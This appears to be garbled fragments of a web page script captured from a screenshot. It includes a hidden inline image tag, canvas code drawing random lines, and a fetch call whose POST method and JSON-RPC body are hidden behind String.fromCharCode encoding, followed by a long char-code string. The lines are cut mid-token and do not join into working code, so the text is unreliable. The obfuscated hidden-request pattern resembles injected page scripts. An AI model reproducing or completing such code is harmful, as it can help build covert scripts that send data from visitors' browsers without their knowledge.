
3d5a250dd99fc38c3b9
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rando
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
9,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i